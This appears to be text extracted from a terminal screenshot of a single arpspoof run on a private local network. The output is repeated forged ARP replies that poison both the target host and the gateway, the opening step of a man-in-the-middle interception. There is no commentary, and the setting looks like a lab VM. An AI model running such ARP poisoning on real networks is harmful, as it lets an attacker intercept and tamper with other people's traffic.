 2018-11-01 17:26:34 VM in ~
→ sudo arpspoof -i enp0s3 -t 192.168.1.7 -r 192.168.1.1
8:0:27:bb:ce:c7 8:0:27:a9:8f:2 0806 42: arp reply 192.168.1.1 is-at 8:0:27:bb:ce:c7
8:0:27:bb:ce:c7 8c:3b:ad:d3:62:d3 0806 42: arp reply 192.168.1.7 is-at 8:0:27:bb:ce:c7
8:0:27:bb:ce:c7 8:0:27:a9:8f:2 0806 42: arp reply 192.168.1.1 is-at 8:0:27:bb:ce:c7
8:0:27:bb:ce:c7 8c:3b:ad:d3:62:d3 0806 42: arp reply 192.168.1.7 is-at 8:0:27:bb:ce:c7
8:0:27:bb:ce:c7 8:0:27:a9:8f:2 0806 42: arp reply 192.168.1.1 is-at 8:0:27:bb:ce:c7
8:0:27:bb:ce:c7 8c:3b:ad:d3:62:d3 0806 42: arp reply 192.168.1.7 is-at 8:0:27:bb:ce:c7
8:0:27:bb:ce:c7 8:0:27:a9:8f:2 0806 42: arp reply 192.168.1.1 is-at 8:0:27:bb:ce:c7
8:0:27:bb:ce:c7 8c:3b:ad:d3:62:d3 0806 42: arp reply 192.168.1.7 is-at 8:0:27:bb:ce:c7
8:0:27:bb:ce:c7 8:0:27:a9:8f:2 0806 42: arp reply 192.168.1.1 is-at 8:0:27:bb:ce:c7
8:0:27:bb:ce:c7 8c:3b:ad:d3:62:d3 0806 42: arp reply 192.168.1.7 is-at 8:0:27:bb:ce:c7